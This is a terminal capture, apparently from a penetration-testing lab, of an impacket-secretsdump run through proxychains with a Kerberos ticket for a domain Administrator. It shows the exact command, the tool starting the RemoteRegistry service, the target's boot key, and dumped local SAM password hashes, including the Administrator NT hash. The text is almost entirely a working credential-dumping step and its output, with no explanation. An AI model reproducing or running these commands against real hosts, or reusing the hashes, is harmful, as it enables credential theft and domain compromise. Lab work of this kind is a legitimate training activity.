 kali in ~/Desktop/UhcLabs/Kiwi/sam-the-admin on main ● λ KRB5CCNAME='Administrator.ccache' proxychains4 /usr/bin/impacket-secretsdump -target-ip 172.20.128.1 -dc-ip 172.20.128.1 -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:9050 ... 172.20.128.1:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×99c0985301c098f9ef0b0205030dbbbb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4e5a3e82aee2e53ff322e96dd0b01237:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)